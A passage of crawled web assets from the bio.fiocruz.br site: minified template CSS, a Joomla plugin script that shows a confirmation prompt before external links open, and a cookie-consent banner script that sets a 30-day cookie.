li.selected{background:#0193da}.g-newsslider-navigation{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;z-index:21;height:45px}.g-newsslider-navigation div{cursor:pointer;min-width:0;min-height:0;text-align:center;padding-top:10px;height:100%;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 50%;-moz-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;-webkit-transition:all 0.75s ease-out;-moz-transition:all 0.75s ease-out;transition:all 0.75s ease-out}@media only all and (max-width:47.938rem){.g-newsslider-navigation div{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 100% !important;-moz-flex:0 1 100% !important;-ms-flex:0 1 100% !important;flex:0 1 100% !important;width:100% !important}}.g-newsslider-navigation div.prev{background:#0193da}.g-newsslider-navigation div.prev:hover{background:#014f74}.g-newsslider-navigation div.next{background:#cc2984}.g-newsslider-navigation div.next:hover{background:#77184d}.noSelect{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.g-simplecounter-block{display:block;margin:2rem auto 0.5rem auto}.g-simplecounter-calendar{text-align:center}.g-simplecounter-calendar .counter-block{display:inline-block;margin:0 0.5rem;padding:0}.g-simplecounter-calendar .number,.g-simplecounter-calendar .word{display:block;margin:0;padding:0}.g-simplecounter-calendar .number{width:100px;height:80px;line-height:80px;font-size:2rem;font-weight:normal;border-radius:3px;margin-bottom:0.5rem;color:#fff;background:-webkit-linear-gradient(#0171a7 0%, #0171a7 50%, #0193da 50%, #0193da 100%);background:linear-gradient(to, #0171a7 50%, #0193da 50%, #0193da 100%)}@media only all and (max-width:47.938rem){.g-simplecounter-calendar .number{font-size:1.5rem;width:85px;height:50px;line-height:50px}}.g-simplecounter-calendar .word{text-transform:uppercase}@media only all and (max-width:47.938rem){.g-simplecounter-calendar .word{font-size:75%}}.g-simplecontent-item-created-date{font-size:0.8rem;text-transform:uppercase}.g-simplecontent-item-content-title{color:#0193da;font-size:1.3rem;font-weight:700;margin:0.625rem 0}.g-simplecontent-layout-header .g-simplecontent-item-content-title{color:#301b5e;font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-size:3rem;font-weight:200;line-height:1.15;margin:2rem 0 0.15625rem 0}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-simplecontent-layout-header .g-simplecontent-item-content-title{font-size:2.75rem}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-simplecontent-layout-header .g-simplecontent-item-content-title{font-size:2.5rem}}@media only all and (max-width:47.938rem){.g-simplecontent-layout-header .g-simplecontent-item-content-title{font-size:2rem;margin-top:3rem}}.g-simplecontent-item-author{font-size:0.9rem;font-weight:700;margin-bottom:0.625rem}.g-simplecontent-item-leading-content{margin-bottom:0.625rem}.g-simplecontent-layout-header .g-simplecontent-item-leading-content{font-size:1.2rem;padding-top:0.625rem}.g-simplecontent-item-main-content{font-size:0.9rem;margin-bottom:0.625rem}.g-simplecontent-layout-header .g-simplecontent-item-main-content{font-size:1rem;margin-bottom:1.25rem}.g-simplecontent-item-readmore-container{margin-top:0.625rem;padding-top:0.938rem}.g-simplecontent-layout-header .g-simplecontent-item-author,.g-simplecontent-layout-header .g-simplecontent-item-created-date{display:inline-block;margin:0;padding-right:0.938rem;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:200;font-size:1.15rem;line-height:2;text-transform:none}.ui-tabs{position:relative}.ui-tabs .ui-tabs-nav{margin:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;border-bottom-width:0;padding:0;outline:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:text}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor{cursor:text}.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{text-decoration:none}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.g-contenttabs .g-contenttabs-tab{outline:none}.g-contenttabs .g-contenttabs-tab-wrapper-container{list-style:none;margin:0 0 1rem 0;border-bottom:1px solid rgba(255, 255, 255, 0.25)}.g-contenttabs .g-contenttabs-content-wrapper-container{list-style:none;margin:0}.g-contenttabs .g-contenttabs-tab-wrapper-head{display:block;cursor:pointer;padding:0.3126666667rem 0.938rem;margin-bottom:-1px}.g-contenttabs .g-contenttabs-tab-subtitle,.g-contenttabs .g-contenttabs-tab-title{display:block;outline:none}.g-contenttabs .g-contenttabs-tab-title{font-size:0.8rem;text-transform:uppercase;font-weight:700}.g-contenttabs .g-contenttabs-tab-subtitle{font-size:0.75rem}.g-contenttabs .g-contenttabs-content{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.g-contenttabs .g-contenttabs-content-tag,.g-contenttabs .g-contenttabs-content-text{position:relative;min-width:0;min-height:0}.g-contenttabs .g-contenttabs-content-tag{font-weight:bold;font-size:0.8rem;text-transform:uppercase;margin-top:2px;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 20%;-moz-flex:0 1 20%;-ms-flex:0 1 20%;flex:0 1 20%;width:20%;padding-right:0.938rem}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-contenttabs .g-contenttabs-content-tag{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 100%;-moz-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;width:100%}}@media only all and (max-width:47.938rem){.g-contenttabs .g-contenttabs-content-tag{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 100%;-moz-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;width:100%}}.dir-rtl .g-contenttabs .g-contenttabs-content-tag{padding-right:0;padding-left:0.938rem}.g-contenttabs .g-contenttabs-tag{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;vertical-align:middle;width:100%;margin-top:1.563rem}.g-contenttabs .g-contenttabs-content-tag-text{display:block;word-break:break-all;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.g-contenttabs .g-contenttabs-content-subtag-text{font-size:1.5rem;font-weight:400;word-break:break-all;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.g-contenttabs .g-contenttabs-content-subtag-dot{border-radius:100%;display:inline-block;height:12px;width:12px;margin-bottom:0.2rem;margin-right:0.938rem}.g-contenttabs .g-contenttabs-content-subtag-dot.g-contenttabs-content-subtag-dot-accent1{background-color:#0193da}.g-contenttabs .g-contenttabs-content-subtag-dot.g-contenttabs-content-subtag-dot-accent2{background-color:#cc2984}.g-contenttabs .g-contenttabs-content-subtag-dot.g-contenttabs-content-subtag-dot-accent3{background-color:#301b5e}.g-contenttabs .g-contenttabs-content-subtag-dot.g-contenttabs-content-subtag-dot-accent4{background-color:#ffa200}.dir-rtl .g-contenttabs .g-contenttabs-content-subtag-dot{margin-right:0;margin-left:0.938rem}.g-contenttabs .g-contenttabs-content-text{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 80%;-moz-flex:0 1 80%;-ms-flex:0 1 80%;flex:0 1 80%;width:80%}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-contenttabs .g-contenttabs-content-text{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 100%;-moz-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;width:100%}}@media only all and (max-width:47.938rem){.g-contenttabs .g-contenttabs-content-text{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 100%;-moz-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;width:100%}}.g-contenttabs .g-contenttabs-tab-wrapper-body{padding:0}.ui-tabs-active .g-contenttabs-tab-wrapper-head{background:#0193da}.ui-tabs-active .g-contenttabs-tab-subtitle,.ui-tabs-active .g-contenttabs-tab-title{color:#fff}.g-popupmodule-module-wrapper{display:none}.rokbox-content #login-form .input-prepend .input-small,.rokbox-content #login-form .input-append .input-small{width:240px}.rokbox-content #modlgn-secretkey{width:200px !important}@media (-ms-high-contrast:none),(-ms-high-contrast:active){#login-form .input-prepend,#login-form .input-append{width:95% !important}#login-form #modlgn-secretkey{width:183px !important}}.g-content-array{margin-left:-0.938rem;margin-right:-0.938rem}.g-content-array .g-grid{margin-bottom:2.3445rem}.g-content-array .g-grid:last-child{margin-bottom:0}@media only all and (max-width:47.938rem){.g-content-array .g-grid:last-child .g-block:last-child .g-array-item{margin-bottom:0}}@media only all and (max-width:47.938rem){.g-content-array .g-grid{margin-bottom:0}}.g-content-array .g-content{margin:0;padding-top:0;padding-bottom:0}@media only all and (max-width:47.938rem){.g-content-array .g-array-item{margin-bottom:2.3445rem}}.g-content-array .g-array-item-image{margin:0 0 15px 0}.g-content-array .g-item-title{margin:0}.g-content-array .g-array-item-details,.g-content-array .g-array-item-text,.g-content-array .g-array-item-read-more{margin:15px 0 0}.g-content-array .g-array-item-details{font-size:90%}.g-content-array .g-array-item-details>span{margin-right:10px}.g-content-array .g-array-item-details i{margin-right:5px}.g-container{width:75rem}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-container{width:60rem}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-container{width:48rem}}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-container{width:30rem}}@media only all and (max-width:30rem){.g-container{width:100%}}.g-container.g-flushed{width:100%}@media only all and (max-width:47.938rem){.g-block{-webkit-flex-grow:0;-moz-flex-grow:0;flex-grow:0;-ms-flex-positive:0;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%;-ms-flex-preferred-size:100%}}@media only all and (max-width:47.938rem){body [class*="size-"]{-webkit-flex-grow:0;-moz-flex-grow:0;flex-grow:0;-ms-flex-positive:0;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%;-ms-flex-preferred-size:100%;max-width:100%}}@media only all and (max-width:47.938rem){@supports not (flex-wrap: wrap){.g-grid{display:block;-webkit-box-lines:inherit;-moz-box-lines:inherit;box-lines:inherit;-webkit-flex-wrap:inherit;-moz-flex-wrap:inherit;-ms-flex-wrap:inherit;flex-wrap:inherit}.g-block{display:block;-webkit-box-flex:inherit;-moz-box-flex:inherit;box-flex:inherit;-webkit-flex:inherit;-moz-flex:inherit;-ms-flex:inherit;flex:inherit}}}.visible-large,.visible-desktop,.visible-tablet,.visible-phone,.g-block.visible-large,.g-block.visible-desktop,.g-block.visible-tablet,.g-block.visible-phone{display:none !important}@media only all and (max-width:47.938rem){.visible-phone{display:block !important}.g-block.visible-phone{display:block !important}}@media only all and (min-width:48rem) and (max-width:59.938rem){.visible-tablet{display:block !important}.g-block.visible-tablet{display:block !important}}@media only all and (min-width:60rem) and (max-width:74.938rem){.visible-desktop{display:block !important}.g-block.visible-desktop{display:block !important}}@media only all and (min-width:75rem){.visible-large{display:block !important}.g-block.visible-large{display:block !important}.visible-desktop{display:block !important}.g-block.visible-desktop{display:block !important}}@media only all and (max-width:47.938rem){.hidden-phone{display:none !important}}@media only all and (min-width:48rem) and (max-width:59.938rem){.hidden-tablet{display:none !important}}@media only all and (min-width:60rem) and (max-width:74.938rem){.hidden-desktop{display:none !important}}@media only all and (min-width:75rem){.hidden-large{display:none !important}.hidden-desktop{display:none !important}}@media only all and (max-width:47.938rem){.align-right{text-align:inherit !important}.align-left{text-align:inherit !important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.bio.fiocruz.br/media/plg_system_externallinkwarning/js/externallinkwarning.min.js
body_size: 656
content:
var plg_system_externallinkwarningClass=function(options){var root=this;var vars={hostname:null,options:{sitename:false,warningexcludeclasses:[],warningexcludedomains:[],uselinkicon:false,linkicon:"",linkiconexcludeclasses:[]}};var construct=function(options){var parse={warningexcludeclasses:"classes",warningexcludedomains:"domains",linkiconexcludeclasses:"classes"};for(var key in options){if(parse[key]){Object.getOwnPropertyNames(options[key]).forEach(function(subkey){vars.options[key].push(options[key][subkey][parse[key]])})}else{vars.options[key]=options[key]}}vars.hostname=window.location.hostname;let links=findLinks();if(options.uselinkicon){markLinks(links)}};var getHostname=function(url){var s=document.createElement("a");s.href=url;return s.hostname};var findLinks=function(){let links=[];var domain,proc,classes;let a=document.getElementsByTagName("a");Array.from(a).forEach(link=>{domain=getHostname(link.href);classes=link.className.split(/\s+/);if(link.href.trim().indexOf("javascript")!==0&&domain!==vars.hostname&&vars.options.warningexcludedomains.indexOf(domain)===-1&&!classes.some(r=>vars.options.warningexcludeclasses.indexOf(r)>=0)){links.push(link);link.addEventListener("click",function(e){e.preventDefault();e.stopPropagation();linkWarning(link.href)})}});return links};var markLinks=function(links){links.forEach(function(link){if(link.childNodes.length>1){console.log("skipping icon");return}if(!link.classList.contains(vars.options.linkiconexcludeclasses)){var span=document.createElement("span");span.className=vars.options.linkicon;link.insertBefore(span,link.firstChild)}})};var linkWarning=function(url){let desthost=getHostname(url);var msg=Joomla.Text._("PLG_SYSTEM_EXTERNALLINKWARNING_WARNING_MESSAGE").replaceAll("{domain}",vars.hostname).replaceAll("{destdomain}",desthost).replaceAll("{sitename}",vars.options.sitename);if(confirm(msg)){if(vars.options.newtab){window.open(url,"_blank");return}window.location.href=url}};construct(options)};window.addEventListener("DOMContentLoaded",function(){var options=Joomla.getOptions("plg_system_externallinkwarning");window.plg_system_externallinkwarning=new plg_system_externallinkwarningClass(options)});

--- FILE ---
content_type: application/javascript
request_url: https://www.bio.fiocruz.br/modules/mod_ebstickycookienotice/tmpl/assets/js/cookie_script.js?v=1284254216
body_size: 785
content:
<!-- ************************ COOKIES JAVASCRPT CODE HERE (START HERE)***************************-->

<!-- **************** Function to check cookie value - Start *****************-->
function check_cookie()
{
	if(getCookieforEU(getBaseURL()))
	{ 
		document.getElementById("eu_cookies").style.display="none";
	}
	else
	{
		document.getElementById("eu_cookies").style.display="block";
	}
}


function getCookieforEU(eu_cookie_name)
{
var i,x,y,ARRcookies=document.cookie.split(";");
for (i=0;i<ARRcookies.length;i++)
  {
  x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
  y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
  x=x.replace(/^\s+|\s+$/g,"");
  
if (x==eu_cookie_name)
    {
    return unescape(y);
    }
  }
}
<!-- **************** Function to check cookie value - End *****************-->

<!-- **************** Function to assign cookie value - Start *****************-->

<!-- NOTE:- Cookie will expires in 30 days.-->
function calltohide()
{
	var exdate=new Date();
	eu_cookie_name=getBaseURL();
	value=randomString();
	exdays=30; 	
	exdate.setDate(exdate.getDate() + exdays);
	var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
	//document.cookie=eu_cookie_name + "=" + c_value;
	document.cookie=eu_cookie_name + "=" + c_value +";	path=/";
	document.getElementById("eu_cookies").style.display="none";
}
<!-- **************** Function to assign cookie value - End *****************-->

<!-- **************** Function to get base url for site to assign cookie - Start *****************-->


<!-- **************** Function to get base url for site to assign cookie - Start *****************-->
function getBaseURL() {
    var url = location.href;  // entire url including querystring - also: window.location.href;
    var baseURL = url.substring(0, url.indexOf('/', 14));

	if (baseURL.indexOf('http://localhost') != -1) {
        // Base Url for localhost
        var url = location.href;  // window.location.href;
        var pathname = location.pathname;  // window.location.pathname;
        var index1 = url.indexOf(pathname);
        var index2 = url.indexOf("/", index1 + 1);
        var baseLocalUrl = url.substr(0, index2);

        return baseLocalUrl + "/";
    }
    else {
        // Root Url for domain name
        return baseURL + "/";
	}
}
<!-- **************** Function to get base url for site to assign cookie - End *****************-->

<!-- **************** Function to get generate random number - Start *****************-->
function randomString() {
	var chars = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";
	var string_length = 16;
	var randomstring = '';
	for (var i=0; i<string_length; i++) {
		var rnum = Math.floor(Math.random() * chars.length);
		randomstring += chars.substring(rnum,rnum+1);
	}
	return randomstring;
}

<!-- **************** Function to get generate random number - End *****************-->
<!-- ************************ COOKIES JAVASCRPT CODE HERE (END HERE)***************************-->